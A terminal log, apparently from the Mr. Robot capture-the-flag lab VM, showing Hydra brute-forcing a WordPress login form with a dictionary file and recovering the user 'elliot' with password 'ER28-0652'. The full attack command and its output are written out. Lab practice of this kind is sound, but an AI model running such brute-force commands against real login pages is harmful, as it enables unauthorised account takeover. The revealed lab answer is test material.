 root@et:~/Documents/projects/VMs/mrrobot# hydra -l elliot -P ./fsocity_new.dic 172.16.187.145 http-form-p
ost '/wp-login.php:&log=^USER^&pwd=^PASS^:is incorrect'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
 for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-04 11:36:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://172.16.187.145:80/wp-login.php:&log=^USER^&pwd=^PASS^:is incorrect
[STATUS] 1168.00 tries/min, 1168 tries in 00:01h, 10284 to do in 00:09h, 16 active
[STATUS] 1238.67 tries/min, 3716 tries in 00:03h, 7736 to do in 00:07h, 16 active
[80][http-post-form] host: 172.16.187.145   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-11-04 11:41:02
root@et:~/Documents/projects/VMs/mrrobot#